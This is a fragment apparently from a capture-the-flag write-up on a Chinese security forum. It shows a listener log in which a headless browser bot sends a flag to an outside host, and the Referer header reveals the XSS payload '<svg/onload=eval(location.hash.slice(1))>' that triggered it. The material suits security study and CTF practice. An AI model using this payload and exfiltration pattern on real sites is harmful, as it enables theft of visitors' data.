 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 38754)
GET /?flag=FLAG{942da4e3383579743 } HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://51b123fbd6a21b3cf43f49e0a1014221e191c7db.knock.xss.moe/?q=%3Csvg/onload=eval(location.hash.slice(1))%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区